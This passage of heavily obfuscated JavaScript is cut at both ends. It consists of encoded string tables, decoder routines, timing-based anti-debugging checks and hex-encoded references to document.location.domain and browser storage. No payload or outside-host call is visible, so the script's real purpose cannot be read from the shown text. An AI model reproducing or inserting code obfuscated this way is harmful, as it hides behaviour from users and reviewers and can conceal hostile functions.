tu[tk(0x8b8)](tT,td,tS);},'Fojjs':tu[tg(0x20a)],'ykeOX':tu['BjycH'],'JtBHi':tu[tg(0xb3a)],'hqlAA':tu[tg(0x21b)],'bvYvE':tu[tg(0x99b)],'ewRlA':tg(0xdad),'wpemL':tu[tg(0x981)],'uHXxX':tu[tg(0x483)],'ijsiR':tg(0x6d1),'UqgAd':'ukOe','JzLxs':'SrbQy','Mpdkk':tu['kveYQ'],'JYDjm':tu[tg(0x122)],'BIMXg':function(tT,td){return tT(td);},'joePw':tg(0x392),'PaOSU':tg(0x267),'nRNIR':function(tT,td){return tT+td;},'XQfKM':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'hDjah':function(tT,td){var tS=tg;return tu[tS(0xda2)](tT,td);},'DkSHl':tg(0x8b2),'sihYk':tu[tg(0x300)],'KVAYf':tg(0xbd0),'PVNeB':tu['SJAxz']};if(tu[tg(0xd22)](tu[tg(0xa8e)],tu['WQvBB'])){var ts=tD[tg(0xeb)](tv,tv),tF=tu[tg(0x7ea)](tB),tR=function(tT){var td=tg,tS={'WKgpb':function(tk,to){return tI['rpRJJ'](tk,to);},'pHeQk':function(tk,to){var tX=th;return tI[tX(0x561)](tk,to);},'cDsfp':function(tk,to){return tI['PbRGu'](tk,to);}};if(tI[td(0x5a3)]===tI[td(0x5a3)])return tB[td(0x5c2)][tB[td(0x5c2)][ts][0x0]]=+new tB[(td(0x5c2))][ts][0x13](),tF[tT];else{if(tS[td(0x516)](+new _0x23ee10[0x13]()-_0x14e4bd[td(0x5c2)][_0x53a259[0x0]],_0x5b0760*0x9))return _0x366511[0x2c](),tS[td(0xe0f)](_0xbd3f66,_0x24489f);if(!_0x1391b9[0xd](~_0x31c077))return _0x1dc8f4;return _0x347f1d[0x2c](),tS[td(0x2a2)](_0x28bad1,_0x1a31a4);}};return tb=function(tT,td){var tS=tg,tk={'xlFtA':function(tq,tw){var P0=th;return tI[P0(0x9ba)](tq,tw);},'FGRDW':function(tq,tw){return tI['CURFE'](tq,tw);},'rwSfP':'9od3','byEUv':function(tq,tw){var P0=th;return tI[P0(0x92d)](tq,tw);},'mqfGY':tI[tS(0xddf)],'LjRfZ':function(tq,tw){return tq!=tw;},'wiwPB':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'QAGea':tI[tS(0x75f)],'UseUk':function(tq,tw){var P0=tS;return tI[P0(0xb82)](tq,tw);},'zWakc':function(tq,tw){var P0=tS;return tI[P0(0xd20)](tq,tw);},'BgPHN':function(tq,tw){return tq*tw;},'GWQcB':function(tq,tw){return tI['MAgZX'](tq,tw);},'enNeu':'BDcWQ','PkOWX':function(tq,tw){var P0=tS;return tI[P0(0x376)](tq,tw);},'oUPst':function(tq,tw){return tI['EXYqX'](tq,tw);},'wwyhF':function(tq,tw,P0){var P1=tS;return tI[P1(0xba2)](tq,tw,P0);},'iXVHd':tS(0x50e),'KuuPS':function(tq,tw,P0,P1,P2,P3,P4){return tI['lgaFq'](tq,tw,P0,P1,P2,P3,P4);},'jFyIG':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qwmFX':function(tq,tw){return tI['CURFE'](tq,tw);},'HXwWh':tI[tS(0xc15)],'zwdCh':function(tq,tw){return tI['yZAKw'](tq,tw);},'yRWpd':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'UAHnL':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zdhet':function(tq,tw){return tI['brHAM'](tq,tw);},'nSqWB':function(tq,tw){return tI['yjYdm'](tq,tw);},'jpIqg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'lTEWC':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'oPgLh':function(tq,tw){return tq-tw;},'zznfZ':function(tq,tw){var P0=tS;return tI[P0(0x463)](tq,tw);},'HqIXD':function(tq,tw){return tI['bfROt'](tq,tw);},'YJSaa':function(tq,tw){var P0=tS;return tI[P0(0x7e3)](tq,tw);},'zJihQ':function(tq,tw){return tq%tw;},'uZGWc':function(tq,tw){return tI['CGSNu'](tq,tw);},'mondD':function(tq,tw){return tq+tw;},'kGPfR':function(tq,tw){var P0=tS;return tI[P0(0x7e7)](tq,tw);},'dkoUT':function(tq,tw){var P0=tS;return tI[P0(0xc42)](tq,tw);},'JURqT':function(tq,tw){return tq+tw;},'oCMLT':function(tq,tw){return tI['bcLiZ'](tq,tw);},'QCFrU':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'RdZnH':tI[tS(0xafc)],'dCVfW':tI[tS(0x817)],'sCIGs':tI['NkFkU'],'NrzIH':function(tq,tw){return tI['brHAM'](tq,tw);},'ZTPtR':function(tq,tw){var P0=tS;return tI[P0(0xd05)](tq,tw);},'mnhXs':function(tq,tw){var P0=tS;return tI[P0(0xb4a)](tq,tw);},'JfxVR':function(tq,tw){var P0=tS;return tI[P0(0x3ed)](tq,tw);},'sFTJg':function(tq,tw){var P0=tS;return tI[P0(0x9bf)](tq,tw);},'Abszo':function(tq,tw){var P0=tS;return tI[P0(0xd52)](tq,tw);},'kJqDy':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'NEtqC':function(tq,tw){var P0=tS;return tI[P0(0x214)](tq,tw);},'yVicc':function(tq,tw){return tq<tw;},'IEvBg':function(tq,tw){return tq==tw;},'dxXmr':function(tq,tw){var P0=tS;return tI[P0(0xa30)](tq,tw);},'WKSdW':function(tq,tw){var P0=tS;return tI[P0(0x3ad)](tq,tw);},'bFQMF':tI['BLwNo'],'rBEYJ':function(tq,tw){var P0=tS;return tI[P0(0x8a2)](tq,tw);},'HpPIO':function(tq,tw){var P0=tS;return tI[P0(0xb2d)](tq,tw);},'JFfJd':function(tq,tw){var P0=tS;return tI[P0(0xfc)](tq,tw);},'trfNl':function(tq,tw){var P0=tS;return tI[P0(0x3fb)](tq,tw);},'qmrUH':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'fmSLG':function(tq,tw){return tI['rpRJJ'](tq,tw);},'wRbMJ':tI[tS(0xc5d)],'rwcJy':function(tq,tw){var P0=tS;return tI[P0(0xe4f)](tq,tw);},'dODcs':tI[tS(0x431)],'EWQSE':function(tq,tw){var P0=tS;return tI[P0(0x245)](tq,tw);},'qkGHo':function(tq,tw){return tI['aDEcB'](tq,tw);},'WtvRu':function(tq,tw){return tq*tw;},'MJVpI':'AcJbf','CtDoq':function(tq,tw){return tI['mtHHu'](tq,tw);},'kmeDU':function(tq,tw,P0){var P1=tS;return tI[P1(0xc4c)](tq,tw,P0);},'LBjKP':tI[tS(0xc51)],'HfgpI':tI[tS(0x3a8)],'LRPGE':tI[tS(0x90c)],'SfVYO':function(tq,tw,P0){return tq(tw,P0);},'EWuHv':tI['hqlAA'],'FJtXI':tI[tS(0xa69)],'iFimp':function(tq,tw){var P0=tS;return tI[P0(0x9ba)](tq,tw);},'qgibN':tI[tS(0x11b)],'CLwGL':tS(0x35e),'QaWUm':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'yaRPG':tI[tS(0xa5d)],'THben':tI[tS(0xd1c)],'JLgdC':function(tq,tw){return tq(tw);},'NVsdK':tI[tS(0xe2f)],'kMFyQ':tI[tS(0xacc)],'oRNEz':tI[tS(0x395)],'axxCN':function(tq,tw){var P0=tS;return tI[P0(0x561)](tq,tw);},'Efism':function(tq,tw){var P0=tS;return tI[P0(0xcf5)](tq,tw);},'VcXoh':tI[tS(0x877)],'mnzxq':tI[tS(0x330)]};tT=tT-0x41;var to=tI[tS(0xb5a)](tR,tT);if(tI[tS(0x92d)](tb[ts],undefined)){if(tI[tS(0x397)]!==tI['PaOSU']){var tX=tB[tS(0x5c2)][ts];tE=!tE?(--tj,0x1):tE,tW=!tW?(--tj,tI[tS(0x7e3)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9)-0x28):tW,tV=!tV?(--tj,tI[tS(0x8f5)](tb,at)[tX[0x24]](tL+0xf)-0xa):tV;var te=tF[tX[0x2a]],tp=function(tq){var tw=tS,P0={'gjoxm':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);},'ULIZu':function(PJ,Pc){var Px=th;return tk[Px(0x73a)](PJ,Pc);}};if(tk['HXwWh']!==tw(0xd85)){for(var P1,P2,P3=ts,P4=ts,P5=tk[tw(0x20e)](P3,tp),P6=0x0,P7=0x0,P8=(function(){var PJ=tw,Pc={'UEtUF':function(Px,PQ){var PO=th;return tk[PO(0xca4)](Px,PQ);},'BOSTZ':function(Px,PQ){var PO=th;return tk[PO(0xca3)](Px,PQ);},'ZZHMh':tk[PJ(0x504)],'gRUal':PJ(0x661),'eOaGM':function(Px,PQ){var PO=PJ;return tk[PO(0x73a)](Px,PQ);},'yINOe':tk[PJ(0x3bb)],'WMXUe':function(Px,PQ){var PO=PJ;return tk[PO(0xac0)](Px,PQ);},'yFugg':function(Px,PQ){return Px-PQ;},'qNrLB':function(Px,PQ){return tk['wiwPB'](Px,PQ);},'HBiZm':function(Px,PQ){return Px%PQ;},'ylhLC':function(Px,PQ){return Px===PQ;},'kvJlp':tk['QAGea'],'xKIHO':function(Px,PQ){var PO=PJ;return tk[PO(0xe19)](Px,PQ);},'JqNOn':function(Px,PQ){var PO=PJ;return tk[PO(0x197)](Px,PQ);},'yQyxt':function(Px,PQ){var PO=PJ;return tk[PO(0xe60)](Px,PQ);},'FzMJR':function(Px,PQ){var PO=PJ;return tk[PO(0x70a)](Px,PQ);}};return tk['GWQcB'](tk['enNeu'],PJ(0x2fd))?Pc[PJ(0x971)](_0x4571e7,0x8)&&Pc[PJ(0xb11)](_0x131a79,0xa):(++ti,tk[PJ(0x83b)](ti,te)?ti:(function(){var Px=PJ,PQ={'SGKwt':function(PO,Pf){return PO===Pf;},'ARgio':function(PO,Pf,PZ){return PO(Pf,PZ);},'kridA':Pc['ZZHMh'],'wyyDR':Pc[Px(0xbcd)],'WhRhi':function(PO,Pf){var PZ=Px;return Pc[PZ(0x6cc)](PO,Pf);},'dgsGO':Pc[Px(0xad7)],'VkSoa':function(PO,Pf){return Pc['WMXUe'](PO,Pf);},'yuynU':function(PO,Pf){var PZ=Px;return Pc[PZ(0x3c1)](PO,Pf);},'IIjzR':function(PO,Pf){return Pc['qNrLB'](PO,Pf);},'EGPxX':function(PO,Pf){return Pc['HBiZm'](PO,Pf);},'EZqfZ':function(PO,Pf){var PZ=Px;return Pc[PZ(0xb11)](PO,Pf);}};return Pc[Px(0xe1e)](Pc[Px(0xd3c)],Pc['kvJlp'])?(tH=ti,tL++,Pc[Px(0xcd0)](Pc[Px(0xc6d)](Pc[Px(0xb9f)](tb,P3)[tX[0x24]](Pc[Px(0x2a8)](tL,0xf)),0xa),0x0)&&Pc['yFugg'](+new tX[0x13](),tB[Px(0x5c2)][tX[0x0]])<Pc[Px(0x874)](te,0x9)?(te=!tE||!tW||!tV?ti:te,(function(){var PO=Px;return PQ[PO(0x28e)](PQ['dgsGO'],PQ[PO(0x786)])?PQ[PO(0x349)](PQ[PO(0x566)](PQ[PO(0xdd7)](tX[0x18](tX[0xf],tX[0x28])[tX[0x25]][tX[0x28]],ts)[tX[0x24]](0x9),0x28),0x0)?(te=tj?ti:te,ti):tX[0x2c](PQ['EGPxX'](ti,te)):PQ[PO(0xbc9)](_0x5b694e[PQ[PO(0xbdc)](_0x341de9,0x9a,PQ['kridA'])][_0x4c6479(0x105,PQ[PO(0x746)])],0x1);}())):tX[0x2c](te-tF[tX[0x2a]])):_0x2c1ab6>=0x0&&PQ[Px(0x383)](_0x2f194b,0x2);}()));}());P2=tq[tw(0x310)](P7++);~P2&&(P1=tk[tw(0xab0)](P6,!P8?P8:tk[tw(0xab0)](tk['UAHnL'](tH,te-0xcd),te))?tk['zdhet'](tk['nSqWB'](tk[tw(0x70a)](!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,tk['UseUk'](te,0xc9)),te),!P8?P8:tk[tw(0x407)](tk[tw(0xd10)](tH,tk['oPgLh'](te,0xc9)),te)),P1),P2):P2,tk[tw(0x407)](P6++,!P8?P8:tk[tw(0x83b)](tk[tw(0x20e)](tH,te-0xcd),te)))&&(P3+=tk[tw(0x539)](tk[tw(0x5cc)](P5[tX[0x24]](tk[tw(0x6b8)](P7,!P8?P8:tk['UAHnL'](tH,tk[tw(0xe19)](te,0xc7))%te)),!P8?P8:tk['zJihQ'](tk[tw(0x6b8)](tH,te-0xc7),te)),!P8?P8:tk[tw(0x745)](tk[tw(0x25f)](tH,tk[tw(0x766)](te,0xd1)),te))&&P8?tX[0x1c](tk[tw(0x594)](0xff,tk[tw(0x984)](P1,tk[tw(0x70a)](-(!P8?P8:tk[tw(0x745)](tk[tw(0x9b5)](tH,tk[tw(0x6f1)](te,0xcf)),te)),P6)&(!P8?P8:tk[tw(0xc3d)](tH,tk[tw(0x766)](te,0xcb))%te)))):tX[0x2c](P6))){if(tk[tw(0x73a)](tk[tw(0x299)],tk[tw(0xd4f)])){var P9,Pa=_0x5972c9&&tk[tw(0x5c3)](tk[tw(0x3db)](_0x5ccc33,0x88,tk[tw(0x3eb)]),_0xf2d50e)?_0x2b748d[tk[tw(0x3db)](_0x5209e0,0x88,tk[tw(0x3eb)])]:P9;tk[tw(0x52c)](_0x5f733c,0xb,_0x230699,0x1000,0x200000,0x8,function(){return typeof Pa!==_0x5a9056;}),tk['KuuPS'](_0xc2e42d,0x9,_0x5ef292,0x10,0x80000,0x4000000,function(){var PJ=tw;return P0[PJ(0x7fa)](typeof Pa,_0x14a86e)&&Pa;}),_0x2992e5(0xd,_0x21803b,0x2,0x20000000,0x4000,function(){return P0['ULIZu'](Pa,P9);});}else P2=tk[tw(0xad9)][tX[0x21]](P8?P2:!P8?P8:tk['NrzIH'](tH,tk[tw(0x5cc)](te,0xc7))%te);}for(var Pt=0x0,PP=P3[tX[0x2a]];Pt<PP;Pt++){P4+=tk[tw(0x27d)](tX[0x1f],tk['UAHnL'](tX[0x27],P3[tX[0x24]](Pt)[tX[0x22]](0x10))[tw(0xeb)](-0x2));}return tX[0x11](P4);}else return tk['jFyIG'](_0x4c1ef7,0x12)&&tk['qwmFX'](_0x4caf1b,0x14);},tG=function(tq,tw){var P0=tS,P1={'AoxQo':function(Pt,PP){var PJ=th;return tk[PJ(0x818)](Pt,PP);}},P2,P3,P4=[],P5=0x0,P6=ts;for(P2=0x0,tq=tk[P0(0x224)](tp,tq);tk[P0(0x66d)](P2,0x100);P2++)P4[P2]=P2;for(P2=0x0;tk[P0(0xc87)](P2,0x100);P2++)P5=tk['sFTJg'](tk['Abszo'](tk[P0(0xb97)](P5,P4[P2]),tw[tX[0x24]](tk['NEtqC'](P2,tw[tX[0x2a]]))),0x100),P3=P4[P2],P4[P2]=P4[P5],P4[P5]=P3;P2=0x0,P5=0x0;for(var P7,P8=0x0;tk['yVicc'](P8,tq[tX[0x2a]])&&(tk[P0(0x645)](tk[P0(0x983)](P8,0x2),0x0)||tk[P0(0xc90)](P8,0x3e7));P8=(P7=P8)+0x1){if(P0(0x7e6)!==P0(0x7e6))return P1['AoxQo'](_0xd4308e,0x2);else{var P9=tk[P0(0xd6e)][P0(0x9d6)]('|'),Pa=0x0;while(!![]){switch(P9[Pa++]){case'0':P6+=tX[0x1c](tk[P0(0x6fc)](tq[tX[0x24]](P8),P4[tk[P0(0x867)](P4[P2]+P4[P5],0x100)]));continue;case'1':P4[P2]=P4[P5];continue;case'2':P5=tk[P0(0x83b)](tk[P0(0x2fe)](P5,P4[P2=tk['trfNl'](tk['UAHnL'](P2,0x1),0x100)]),0x100);continue;case'3':P4[P5]=P3;continue;case'4':P3=P4[P2];continue;}break;}}}return P6;};tb[ts]=tG,tv=arguments;}else return tk['qmrUH'](_0x9d6c0,0x2)&&tk['FGRDW'](_0x53908e,0x4);}var tr=tF[0x0],tU=tI[tS(0x372)](tT,tr),tK=tv[tU];if(!tK){if(tB[ts]===undefined){if(tI['hDjah'](tI['DkSHl'],tI['sihYk']))(function(tq){var tw=tS,P0={'xfKgJ':function(P5,P6){var P7=th;return tk[P7(0xaa9)](P5,P6);},'zlTmR':tw(0xc8b),'hZTax':tk[tw(0x792)],'jRQty':function(P5,P6){var P7=tw;return tk[P7(0xca3)](P5,P6);},'plrEU':function(P5,P6,P7){return P5(P6,P7);},'pgtIk':'nkqQ','nSkNY':tk['CLwGL'],'LIxIy':tw(0xd15),'Lzjkt':function(P5,P6){var P7=tw;return tk[P7(0x6e9)](P5,P6);},'ylQGk':tk[tw(0x791)],'GPxJw':tk[tw(0xac8)],'Avdlm':function(P5,P6){var P7=tw;return tk[P7(0xe51)](P5,P6);},'BCkdv':function(P5,P6){var P7=tw;return tk[P7(0xfa)](P5,P6);},'INzfp':function(P5,P6){return P5===P6;},'goyvD':tk[tw(0x2aa)],'SvyuR':tk[tw(0xd66)],'LTdKi':tk[tw(0xa0f)],'qVpVy':function(P5,P6){var P7=tw;return tk[P7(0x8e8)](P5,P6);},'oafyt':function(P5,P6){var P7=tw;return tk[P7(0x803)](P5,P6);}};if(tk[tw(0x9a0)](tk['VcXoh'],tk[tw(0x95e)])){var P1=[0x1,0x0,0x0],P2=function(){var P7=tw,P8={'DpqUT':function(P9,Pa){var Pt=th;return P0[Pt(0x3e1)](P9,Pa);}};return P7(0xc8b)!==P0[P7(0x931)]?P8[P7(0xbb2)](_0x44fa47,0x4)&&_0x52f51c<0x6:P0[P7(0x3d8)];},P3=tB[tw(0x5c2)][ts],P4=tF[P3[0x2a]];function P5(P7){var P8=tw;if(P0[P8(0xadb)](P0[P8(0xbab)],P0['GPxJw'])){for(var P9=0x0,Pa=P1[P3[0x2a]];P0[P8(0x721)](P9,Pa);P9++){P1[P3[0x1e]](P3[0x10](P3[0x1d]())),Pa=P1[P3[0x2a]];}return P0[P8(0xd65)](P7,P1[0x0]);}else{for(var Pt='',PP=0x0;P0[P8(0xdcd)](PP,_0x19c9c6[P0[P8(0x712)](_0x4f0c5c,0xec,P8(0xa7c))]);PP++)Pt+=_0x197ad2[P0[P8(0x712)](_0x5232eb,0xc8,'Kqm8')][_0x3a36da(0x57,P0['pgtIk'])](_0x2172d4[P0[P8(0x712)](_0x45f49d,0x69,P0[P8(0x7b6)])](_0x562a7c[PP],+_0x16f46c[P0[P8(0x712)](_0x2a9d67,0xc8,P0[P8(0xd91)])][_0x303b0f(0x57,P0['pgtIk'])](0x31,0x36)));return Pt;}}function P6(P7){var P8=tw,P9={'lczxe':function(Pt,PP){var PJ=th;return tk[PJ(0x658)](Pt,PP);},'lzgTP':function(Pt,PP,PJ){var Pc=th;return tk[Pc(0x3db)](Pt,PP,PJ);},'owVpw':tk[P8(0x4f8)],'ZEPNj':function(Pt,PP){return tk['HpPIO'](Pt,PP);},'OzZSb':function(Pt,PP){var PJ=P8;return tk[PJ(0x2ee)](Pt,PP);}};if(tk[P8(0x42e)](tk['dODcs'],tk[P8(0x75d)]))return P9[P8(0xc7f)](_0x4a93d1%0x2,0x0);else{if(tk[P8(0x8d0)](tk['qkGHo'](+new P3[0x13](),tB[P8(0x5c2)][P3[0x0]]),tk[P8(0xced)](P4,0x9))){if(tk['MJVpI']!==tk[P8(0x4db)])try{var Pa;return _0x122588?(Pa=_0x429e90[P9[P8(0x96d)](_0xe1eba9,0x6b,P9[P8(0x1a2)])](),Pa-=P9['ZEPNj'](Pa,0x1),P9[P8(0x6a9)](_0x58c4a9,Pa)):+new _0x51614e();}catch(Pt){return+new _0x13a2a1();}else return P3[0x2c](),tk[P8(0x5f1)](P5,tq);}if(!P3[0xd](~P7))return P7;return P3[0x2c](),tk['mnhXs'](P5,tq);}}return function(){var P7=tw;if(P7(0x4bf)===P0[P7(0x36c)]){var P8=new P3[0x17](P0[P7(0xb04)](P3[0x2b],P3[0x20])),P9=P8[P3[0x23]](P0[P7(0xb04)](P2,ts))?--P1[0x1]:--P1[0x0];return P0[P7(0x7f2)](P6,P9);}else return P0[P7(0x532)](_0x4cab63,_0xc99431[P0[P7(0x712)](_0x2d879f,0xd8,P0[P7(0x93c)])][P0[P7(0x712)](_0x5bb379,0x98,P0[P7(0x8c1)])]);};}else return _0x27c62d[tk[tw(0xd53)](_0x3cade0,0xa5,tk['LBjKP'])][tk[tw(0x3db)](_0x1708ce,0x10b,tk[tw(0x9c0)])][_0xdf4ee8(0xce,tk[tw(0xe27)])][tk[tw(0x273)](_0x55d161,0xef,tk[tw(0x63e)])](_0x7445dc[tk['SfVYO'](_0x3af719,0xa5,tk[tw(0x5b2)])][tk[tw(0x3db)](_0x5f253b,0x65,tk[tw(0x751)])],tk[tw(0xd53)](_0x469b15,0x10b,tk[tw(0x9c0)]));}(tb)(),tB[ts]=td);else return tI[tS(0x245)](_0x24e0a6,0x3);}to=tb[ts](to,td),tv[tU]=to;}else tI[tS(0x8e6)](tI[tS(0x23d)],tI[tS(0x76e)])?to=tK:_0x55585e[0x15][_0x2280da[0x26]](_0x4191d5[0x1a],_0x2198eb[0x29],_0x47ad35[0x29]);return to;},tu['AcvlR'](tb,tv,tD);}else return _0x570250;}function tB(){var tv=tC,tD={'dezrv':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);},'VObNX':function(tR,tT){return tR===tT;},'bNtEC':function(tR,tT,td){return tu['zndyE'](tR,tT,td);},'nmwFf':tu[tv(0x6c8)],'YqbQk':tv(0xc20),'LgzQn':tu[tv(0xc6e)],'SPasw':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'QvNOo':tu[tv(0x603)],'lytNQ':tu[tv(0xb1a)],'FuZIo':function(tR,tT){var td=tv;return tu[td(0xc00)](tR,tT);},'slHuh':tu[tv(0xd46)],'KiFAT':function(tR,tT,td){var tS=tv;return tu[tS(0x4d3)](tR,tT,td);},'cptIr':function(tR,tT){return tR(tT);},'yJfFc':function(tR,tT){var td=tv;return tu[td(0x619)](tR,tT);},'IPKxE':function(tR,tT){var td=tv;return tu[td(0x74c)](tR,tT);},'oPouy':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'dewGQ':tu[tv(0x3bd)],'lISFm':function(tR,tT,td){var tS=tv;return tu[tS(0x5cb)](tR,tT,td);},'npVTH':tv(0x732),'oFhjE':function(tR,tT){var td=tv;return tu[td(0x6be)](tR,tT);},'LeZsY':function(tR,tT,td){return tR(tT,td);},'TleGb':tu[tv(0xc8d)],'bVTaS':function(tR,tT,td){return tu['VmQNZ'](tR,tT,td);},'dSEVO':tu[tv(0x3ae)],'rFRxO':tu[tv(0xd49)],'kwmrf':tu[tv(0xcbe)]},tg=[tu[tv(0x6e1)],tu[tv(0x9fd)],tu[tv(0xb7b)],tu['RTZuj'],tu[tv(0x7dd)],tu['zBYCi'],tu[tv(0xa59)],tv(0xa7b),tv(0x4ad),'WOlcOSobh8kAWRyvW5tdIq',tu[tv(0xa18)],tu['Gjcvs'],tu[tv(0x8f0)],tu[tv(0x106)],tu[tv(0x199)],tu[tv(0x809)],tu[tv(0x286)],tu['DeOAZ'],tu[tv(0xd96)],tu[tv(0x3d1)],tu[tv(0x7cb)],tu['nvBjm'],tu['zGlhs'],tu[tv(0x972)],tu['VKqnp'],tv(0xa2a),tv(0x7bb),'h8ki',tu['lxsAK'],tu[tv(0x552)],tv(0xa09),tu[tv(0xab3)],'WOVcKW',tu['CJuyn'],tu[tv(0xc3a)],tu[tv(0xac6)],tu[tv(0x584)],tu[tv(0x4e2)],tu[tv(0x86b)],tu[tv(0xaa2)],tv(0x4f1),tu[tv(0xbee)],tv(0xa43),tu['DctzN'],tv(0x8b7),tu[tv(0x944)],tu['CmBiq'],tu['RgrqJ'],tu['WuHtU'],tu[tv(0xb86)],tv(0xb1c),tu['MqNxi'],tu[tv(0xe13)],tu[tv(0xc49)],tu[tv(0x5d0)],tu[tv(0xdb0)],tu['wRcAJ'],tu[tv(0xafd)],tu[tv(0x6b2)],tv(0x6fb),tu[tv(0x33c)],tv(0x4dd),tu[tv(0xad3)],tu[tv(0x2ef)],tu[tv(0x62b)],tu[tv(0x38a)],tu[tv(0x222)],tu['CkaoA'],tu['vtPGo'],tu[tv(0xc2e)],tu[tv(0x82c)],tv(0x617),tu[tv(0xe3f)],tu['GiJff'],tu['RCzMU'],tu[tv(0xe1a)],tu[tv(0x933)],tu[tv(0xc69)],tu[tv(0x83e)],tu[tv(0x1fa)],tu['Nmamb'],tu[tv(0x567)],tu[tv(0x25e)],tu[tv(0x8a7)],tu[tv(0xed)],tu[tv(0x21c)],tu[tv(0x9d3)],tu[tv(0x810)],tu['ivOjq'],tu['TkLur'],tu['HeZAx'],tu[tv(0xbbd)],tu['dtqVp'],tu[tv(0x493)],tu[tv(0xe24)],tu[tv(0xa1e)],tu[tv(0x9b7)],tu[tv(0x918)],tu['kObGL'],tu[tv(0xbcb)],tv(0x477),tu[tv(0xd9a)],tu[tv(0x121)],tu[tv(0x637)],tu[tv(0xd8e)],'WOFcINNcKW',tu[tv(0x8a5)],tu[tv(0x3aa)],tu[tv(0x61c)],tv(0xe1d),tu[tv(0x4f2)],tv(0x719),tu['AIPZx'],tu[tv(0xa7a)],tu[tv(0xd18)],tu[tv(0xd30)],tu[tv(0x4ea)],tu[tv(0x164)],tu[tv(0xbbf)],tu['hMeKY'],tu[tv(0xd43)],tu[tv(0x838)],tu[tv(0x508)],tv(0x500),tu[tv(0xe1b)],tu[tv(0x2cd)],tv(0xa38),tu['srEEW'],tu['EgBSe'],tv(0x31e),'ea',tu[tv(0x207)],'iHTdWRH1vSokWRjlweGXix5YjhZdSwi',tu[tv(0xaf9)],tu['ffunn'],tu['xTavB'],tu[tv(0x593)],tu[tv(0x878)],tu[tv(0x406)],tu[tv(0x568)],tv(0x5f5),tu[tv(0xef)],tu[tv(0x374)],tu['qtPns'],tv(0x5fd),tu[tv(0x74f)],tu[tv(0xa67)],tu[tv(0x70f)],tu[tv(0x2f5)],'W51GrXidCSkW',tu['uJrBE'],tu[tv(0x1c2)],tu[tv(0xdc4)],tv(0xcbf),tv(0x9ee),tu[tv(0x765)],tu[tv(0x881)],'sW',tu[tv(0x649)],tu[tv(0x562)],tu['DuUYK'],tu['wulZW'],tv(0x278),tu['yJcrN'],tu[tv(0x5bd)],tu[tv(0x323)],tu[tv(0xd24)],tu['YVVmZ'],tu['aaOVc'],'DG',tu[tv(0x685)],tv(0x5ea),tu['EUXlg'],tv(0xb68),tu['cjBrU'],tu[tv(0x775)],tu[tv(0x13b)],tv(0x67b),tv(0x5c9),tu['UYGJd'],tu['dKklA'],tv(0x355),tv(0x234),'W5iKW75beCkFW6afW7e','W5WzWP/cQW',tu[tv(0x8db)],tu[tv(0xd39)],tu['vVTUH'],tu[tv(0x203)],tv(0x257),tu[tv(0x75b)],tu[tv(0x303)],tu[tv(0x1b4)],'D8og',tu['Ofshp'],tu['pNKDj'],tu[tv(0x5e0)],tu[tv(0x188)],tu[tv(0x3f1)],tu[tv(0x18a)],tu[tv(0x3e2)],tu[tv(0x879)],tu[tv(0x2cb)],tu['mTBoE'],tu['eJdRr'],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu['jPXiy']],tI=tg[0x0][tv(0xeb)](0x1,0x1),ts=[tu['ealNe'],tu['KuXqA'],tu[tv(0x3f1)],tu[tv(0x18a)],tu['LBNTO'],tv(0x4c9),tu[tv(0x2cb)],tu['mTBoE'],tu[tv(0x77f)],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu[tv(0x1c9)],tm[String[tv(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],tm[String[tv(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String[tv(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],tm[String[tv(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tm[String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tm[String[tv(0x78d)](0x44,0x61,0x74,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String[tv(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tm[String['fromCharCode'](0x6c